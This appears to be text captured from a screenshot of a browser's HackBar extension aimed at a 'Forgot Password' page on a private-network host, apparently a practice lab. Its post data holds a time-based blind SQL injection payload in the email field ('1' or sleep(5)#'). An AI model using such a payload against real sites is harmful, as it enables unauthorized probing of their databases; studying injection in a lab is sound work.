 192.168.234.128/forgot_password.php
搜索
Forgot Password
EMAIL ADDRESS
Email
SUBMIT
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.234.128/forgot_password.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
btn_forgot=1&email=1' or sleep(5)%23